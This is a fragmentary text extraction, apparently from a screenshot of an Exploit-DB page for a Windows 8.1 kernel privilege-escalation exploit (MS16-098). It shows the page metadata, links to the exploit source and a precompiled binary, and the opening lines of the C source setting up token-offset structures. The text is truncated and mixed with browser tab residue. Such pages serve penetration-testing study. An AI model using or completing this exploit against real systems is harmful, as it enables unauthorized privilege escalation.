 raw.githubusercontent.c
FuzzySecurity | Wind
Rejetto HTTP File Ser
Rejetto HttpFileServe
windows 2012 r2 (buil
Microsoft Windows 7
Windows-Exploit-Su
Microsoft Windows 8.
https://www.exploit-db.com/exploits/41020
isited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
DATABASE
Microsoft Windows 8.1 (x64) - 'RGNOBJ' Integer Overflow (MS16-098)
EDB-ID:
41020
CVE:
EDB Verified:
Author:
SAIF
Type:
LOCAL
Download
Exploit: / {}
Platform:
WINDOWS_X86-64
Date:
2017-01-03
Vulnerable App:
Become a Certified Penetration
Tester
Enroll in Penetration Testing with Kali Linux , the course
required to become an Offensive Security Certified
Professional (OSCP)
GET CERTIFIED
// Source: https://github.com/sensepost/ms16-098/tree/b85b8dfdd20a50fc7bc6c40337b8de99d6c4db80
// Binary: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exe
#include <Windows.h>
#include <wingdi.h>
#include <stdio.h>
#include <winddi.h>
#include <time.h>
#include <stdlib.h>
#include <Psapi.h>
HANDLE hWorker, hManager;
BYTE *bits;
//dt nt!_EPROCESS UniqueProcessID ActiveProcessLinks Token
typedef struct
{
DWORD UniqueProcessIdOffset;
DWORD TokenOffset;